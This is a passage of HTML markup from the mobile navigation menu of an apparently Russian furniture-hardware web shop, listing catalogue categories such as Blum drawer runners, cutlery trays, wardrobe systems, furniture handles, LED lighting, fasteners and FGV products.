													<a class="dark-color top-mobile-menu__link" href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
																												<span class="top-mobile-menu__title">Направляющие для ящиков TANDEM \ MOVENTO</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/" title="Лотки для приборов в ящик">
																				<span class="top-mobile-menu__title">Лотки для приборов в ящик</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
																												<span class="top-mobile-menu__title">Лотки и разделители ORGA-LINE для TANDEMBOX</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
																												<span class="top-mobile-menu__title">Лотки и рамки AMBIA-LINE для LEGRABOX</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektroprivod_servo_drive_blum/" title="Электрическая система открывания SERVO-DRIVE">
																				<span class="top-mobile-menu__title">Электрическая система открывания SERVO-DRIVE</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																				<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/shablony_i_stanki/" title="Шаблоны и станки">
																				<span class="top-mobile-menu__title">Шаблоны и станки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/garderobnye_sistemy/" title="Гардеробные системы">
																				<span class="top-mobile-menu__title">Гардеробные системы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/garderobnye_sistemy/">Гардеробные системы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
																												<span class="top-mobile-menu__title">Гардеробная система VITRA</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
																												<span class="top-mobile-menu__title">Тумбы и полки для гардеробных систем</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
																												<span class="top-mobile-menu__title">Готовые гардеробные и стеллажи</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li class="selected">
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/" title="Комплектующие для мебели">
																				<span class="top-mobile-menu__title">Комплектующие для мебели</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/">Комплектующие для мебели</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
																												<span class="top-mobile-menu__title">Мусорные ведра и контейнеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
																												<span class="top-mobile-menu__title">Мебельные ручки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/">Мебельные ручки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки">
																																				<span class="top-mobile-menu__title">Врезные мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки">
																																				<span class="top-mobile-menu__title">Классические мебельные ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн">
																																				<span class="top-mobile-menu__title">Модерн</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками">
																																				<span class="top-mobile-menu__title">Со вставками</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки">
																																				<span class="top-mobile-menu__title">Релинговые ручки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами">
																																				<span class="top-mobile-menu__title">Ручки с кристалами</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада">
																																				<span class="top-mobile-menu__title">Крепление в торец фасада</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
																												<span class="top-mobile-menu__title">Наполнение для шкафов купе</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе">
																																				<span class="top-mobile-menu__title">Корзины для шкафа купе</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)">
																																				<span class="top-mobile-menu__title">Пантографы (Мебельные лифты)</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа">
																																				<span class="top-mobile-menu__title">Вешалки для шкафа</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li class="selected">
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
																												<span class="top-mobile-menu__title">Свет для мебели</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/">Свет для мебели</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники">
																																				<span class="top-mobile-menu__title">Люминисцентные светильники</span>
																	</a>
																</li>
																															<li class="selected">
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники">
																																				<span class="top-mobile-menu__title">Светодиодные светильники</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты">
																																				<span class="top-mobile-menu__title">Светодиодные ленты</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
																												<span class="top-mobile-menu__title">Релинговые и барные системы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек">
																																				<span class="top-mobile-menu__title">Системы барных стоек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы">
																																				<span class="top-mobile-menu__title">Релинговые системы</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
																												<span class="top-mobile-menu__title">Крепежная и соединительная фурнитура</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки">
																																				<span class="top-mobile-menu__title">Мебельные заглушки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры">
																																				<span class="top-mobile-menu__title">Мебельные опоры</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки">
																																				<span class="top-mobile-menu__title">Подпятники, зеркалодержатели, стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели">
																																				<span class="top-mobile-menu__title">Стяжки для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты">
																																				<span class="top-mobile-menu__title">Винты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок">
																																				<span class="top-mobile-menu__title">Стяжки для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки">
																																				<span class="top-mobile-menu__title">Кроватные стяжки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели">
																																				<span class="top-mobile-menu__title">Стяжки полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели">
																																				<span class="top-mobile-menu__title">Опоры для корпусной мебели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов">
																																				<span class="top-mobile-menu__title">Опоры и подстолья для столов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели">
																																				<span class="top-mobile-menu__title">Скрытые полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов">
																																				<span class="top-mobile-menu__title">Держатели для мебельных фасадов</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок">
																																				<span class="top-mobile-menu__title">Опоры для полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели">
																																				<span class="top-mobile-menu__title">Декоративные полкодержатели</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок">
																																				<span class="top-mobile-menu__title">Полкодержатели для деревянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок">
																																				<span class="top-mobile-menu__title">Держатели для стеклянных полок</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал">
																																				<span class="top-mobile-menu__title">Держатели для зеркал</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/" title="Профиль для шкафов купе">
																				<span class="top-mobile-menu__title">Профиль для шкафов купе</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" title="Профиль RAUM PLUS (Германия)">
																												<span class="top-mobile-menu__title">Профиль RAUM PLUS (Германия)</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/only_wood/" title="Лотки ONLY-WOOD">
																				<span class="top-mobile-menu__title">Лотки ONLY-WOOD</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/only_wood/">Лотки ONLY-WOOD</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																												<span class="top-mobile-menu__title">Бутылочницы и колонны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																												<span class="top-mobile-menu__title">Лотки для столовых приборов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																												<span class="top-mobile-menu__title">Панели и разделители в нижнюю базу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																												<span class="top-mobile-menu__title">Разделочные доски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																												<span class="top-mobile-menu__title">Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																												<span class="top-mobile-menu__title">Салфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																												<span class="top-mobile-menu__title">Аксессуары</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/fgv_italiya/" title="FGV / Италия">
																				<span class="top-mobile-menu__title">FGV / Италия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/fgv_italiya/">FGV / Италия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																												<span class="top-mobile-menu__title">Ящики FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
